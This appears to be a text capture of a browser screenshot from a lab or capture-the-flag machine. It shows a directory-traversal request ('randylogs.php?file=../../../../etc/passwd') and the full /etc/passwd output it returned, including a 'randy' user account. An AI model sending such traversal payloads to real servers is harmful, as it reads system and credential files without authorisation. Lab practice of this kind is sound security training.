 Not secure 10.1.1.40/blog-post/archives/randylogs.php?file=../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-
helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display
Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin